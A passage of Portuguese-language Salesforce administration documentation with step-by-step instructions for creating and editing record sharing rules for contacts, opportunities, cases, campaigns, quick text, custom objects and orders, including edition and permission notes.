- **4.** Selecione a configuração de acesso de compartilhamento para os usuários.



### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"

Nota: Acesso de contato não estará disponível quando o padrão da empresa para contatos estiver definido como Controlado pelo pai.

#### **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

# Criando regras de compartilhamento de contato

As regras de compartilhamento de contato podem ser baseadas no proprietário do registro ou em outros critérios, incluindo tipo de registro e determinados valores de campo. Você pode definir até 300 regras de compartilhamento de contato, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de contato, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

- **•** "Gerenciar compartilhamento"
- **•** Baseado no proprietário do registro Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
- **•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione a configuração de acesso de compartilhamento para os usuários.



#### **10.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0)

[Categorias de regra de compartilhamento](#page-606-0)

## Editando regras de compartilhamento de contato

Para regras de compartilhamento baseadas no proprietário, você só pode editar as configurações de acesso de compartilhamento. Para regras de compartilhamento baseadas em outros critérios, você pode editar os critérios e as configurações de acesso de compartilhamento.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de contato, clique em **Editar** ao lado da regra que você deseja alterar.
- **3.** Altere o Rótulo e o Nome da Regra, se desejar.
- **4.** Se você tiver selecionado uma regra baseada no proprietário, vá para a próxima etapa.

Se você tiver selecionado uma regra baseada em critérios, especifique os critérios aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor deve ser um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

**5.** Selecione a configuração de acesso de compartilhamento para os usuários.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"

#### **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

# Criando regras de compartilhamento de oportunidade

As regras de compartilhamento de oportunidade podem ser baseadas no proprietário do registro ou em outros critérios, incluindo tipo de registro e determinados valores de campo. Você pode definir até 300 regras de compartilhamento de oportunidade, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de oportunidade, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

- **•** "Gerenciar compartilhamento"
- **•** Baseado no proprietário do registro Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
- **•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar  $\mathbf{Z}$ uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione a configuração de acesso de compartilhamento para os usuários. Para regras baseadas no proprietário ou em critérios, com a propriedade como critério, o nível Acesso de oportunidade se aplica a oportunidades pertencentes aos membros do grupo, papel ou território, independentemente da conta associada.



#### **10.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

### Editando regras de compartilhamento de oportunidade

Para regras de compartilhamento baseadas no proprietário, você só pode editar as configurações de acesso de compartilhamento. Para regras de compartilhamento baseadas em outros critérios, você pode editar os critérios e as configurações de acesso de compartilhamento.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de oportunidade, clique em **Editar** ao lado da regra que você deseja alterar.
- **3.** Altere o Rótulo e o Nome da Regra, se desejar.
- **4.** Se você tiver selecionado uma regra baseada no proprietário, vá para a próxima etapa.

Se você tiver selecionado uma regra baseada em critérios, especifique os critérios aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor deve ser um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

**5.** Selecione a configuração de acesso de compartilhamento para os usuários. Para regras baseadas no proprietário ou em critérios, com a propriedade como critério, o nível Acesso de

oportunidade se aplica a oportunidades pertencentes aos membros do grupo, papel ou território, independentemente da conta associada.



#### **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

# Criando regras de compartilhamento de caso

As regras de compartilhamento de caso podem ser baseadas no proprietário do registro ou em outros critérios, incluindo tipo de registro e determinados valores de campo. Você pode definir até 300 regras de compartilhamento de caso, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de caso, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

- **•** "Gerenciar compartilhamento"
- **•** Baseado no proprietário do registro Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
- **•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar  $\mathbf{Z}$ uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione a configuração de acesso de compartilhamento para os usuários.



#### **10.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0)

[Categorias de regra de compartilhamento](#page-606-0)

### Editando regras de compartilhamento de caso

Para regras de compartilhamento baseadas no proprietário, você só pode editar as configurações de acesso de compartilhamento. Para regras de compartilhamento baseadas em outros critérios, você pode editar os critérios e as configurações de acesso de compartilhamento.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de caso, clique em **Editar** ao lado da regra que você deseja alterar.
- **3.** Altere o Rótulo e o Nome da Regra, se desejar.
- **4.** Se você tiver selecionado uma regra baseada no proprietário, vá para a próxima etapa.

Se você tiver selecionado uma regra baseada em critérios, especifique os critérios aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor deve ser um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

**5.** Selecione a configuração de acesso de compartilhamento para os usuários.



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"

#### **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

# Criando regras de compartilhamento de campanha

As regras de compartilhamento de campanha podem ser baseadas no proprietário do registro ou em outros critérios, incluindo tipo de registro e determinados valores de campo. Você pode definir até 300 regras de compartilhamento de campanha, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de campanha, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edição **Professional** por um custo adicional e edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

- **•** "Gerenciar compartilhamento"
- **•** Baseado no proprietário do registro Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
- **•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione a configuração de acesso de compartilhamento para os usuários.



#### **10.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

### Editando regras de compartilhamento de campanha

Para regras de compartilhamento baseadas no proprietário, você só pode editar as configurações de acesso de compartilhamento. Para regras de compartilhamento baseadas em outros critérios, você pode editar os critérios e as configurações de acesso de compartilhamento.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de campanha, clique em **Editar** ao lado da regra que você deseja alterar.
- **3.** Altere o Rótulo e o Nome da Regra, se desejar.
- **4.** Se você tiver selecionado uma regra baseada no proprietário, vá para a próxima etapa.

Se você tiver selecionado uma regra baseada em critérios, especifique os critérios aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor deve ser um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

**5.** Selecione a configuração de acesso de compartilhamento para os usuários.



#### **Configuração de acesso Descrição**

#### **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0)

[Categorias de regra de compartilhamento](#page-606-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edição **Professional** por um custo adicional e edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

## Criando regras de compartilhamento texto rápido

Para criar regras de compartilhamento de texto rápido:

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada de Regras de compartilhamento de Texto rápido, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** No Texto rápido: pertencente a membros da linha, especifique os usuários que são proprietários dos dados selecionando uma categoria da primeira lista suspensa e um grupo de usuários da segunda lista suspensa.
- **7.** Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **8.** Selecione a configuração de acesso de compartilhamento para os usuários.



#### **9.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

# Criando regras de compartilhamento de objeto personalizado

As regras de compartilhamento de objeto personalizado podem ser baseadas no proprietário do registro ou em outros critérios, incluindo tipo de registro e determinados valores de campo. Você pode definir até 300 regras de compartilhamento de objeto personalizado, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento para o objeto personalizado, clique em **Novo**.
- **4.** Insira o Rótulo e o Nome da regra. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

- **•** "Gerenciar compartilhamento"
- **•** Baseado no proprietário do registro Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
- **•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione a configuração de acesso de compartilhamento para os usuários.



#### **10.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0)

[Categorias de regra de compartilhamento](#page-606-0)

## Editando regras de compartilhamento de objeto personalizado

Para regras de compartilhamento baseadas no proprietário, você só pode editar as configurações de acesso de compartilhamento. Para regras de compartilhamento baseadas em outros critérios, você pode editar os critérios e as configurações de acesso de compartilhamento.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento para o objeto personalizado, clique em **Editar** ao lado da regra que você deseja alterar.
- **3.** Altere o Rótulo e o Nome da Regra, se desejar.
- **4.** Se você tiver selecionado uma regra baseada no proprietário, vá para a próxima etapa.

Se você tiver selecionado uma regra baseada em critérios, especifique os critérios aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor deve ser um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

**5.** Selecione a configuração de acesso de compartilhamento para os usuários.



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**.

### PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"

#### **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

# Criação de regras de compartilhamento de pedidos

As regras de compartilhamento de pedidos podem se basear no proprietário do registro ou em outros critérios, como o tipo de registro e determinados valores de campo. É possível definir até 300 regras de compartilhamento de pedido, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de pedidos, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:

# EDIÇÕES

Disponível em: Salesforce Classic

